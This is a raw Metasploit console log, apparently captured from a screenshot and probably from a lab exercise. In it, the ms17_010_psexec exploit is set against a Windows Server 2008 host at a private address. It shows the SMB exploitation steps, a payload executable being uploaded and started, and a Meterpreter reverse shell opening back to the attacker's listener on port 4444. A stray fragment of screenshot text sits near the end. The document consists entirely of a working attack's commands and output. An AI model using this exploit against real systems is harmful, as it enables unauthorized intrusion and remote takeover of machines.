 msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 10.0.10.16
rhosts => 10.0.10.16
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.0.10.5:4444
[*] 10.0.10.16:445 - Target OS: Windows Server (R) 2008 Standard 6001 Service Pack 1
[*] 10.0.10.16:445 - Filling barrel with fish... done
[*] 10.0.10.16:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.0.10.16:445 - [*] Preparing dynamite...
[*] 10.0.10.16:445 - [*] Trying stick 1 (x86)...Boom!
[*] 10.0.10.16:445 - [+] Successfully Leaked Transaction!
[*] 10.0.10.16:445 - [+] Successfully caught Fish-in-a-barrel
[*] 10.0.10.16:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.0.10.16:445 - Reading from CONNECTION struct at: 0x83d222c8
[*] 10.0.10.16:445 - Built a write-what-where primitive...
[+] 10.0.10.16:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.0.10.16:445 - Selecting native target
[*] 10.0.10.16:445 - Uploading payload... gFyyoYlg.exe
[*] 10.0.10.16:445 - Created \gFyyoYlg.exe...
[+] 10.0.10.16:445 - Service started successfully...
[*] 10.0.10.16:445 - Deleting \gFyyoYlg.exe...
[-] 10.0.10.16:445 - Delete of \gFyyoYlg.exe failed: The server responded with error: STATUS_CANNOT_DELETE (Command=6 WordCount=0)
[*] Sending stage (175174 bytes) to 10.0.10.16
BTLO_Brut... Nessus-10....
[*] Meterpreter session 5 opened (10.0.10.5:4444 -> 10.0.10.16:49323 ) at 2022-04-03 14:07:25 -0400
meterpreter >
meterpreter >
meterpreter >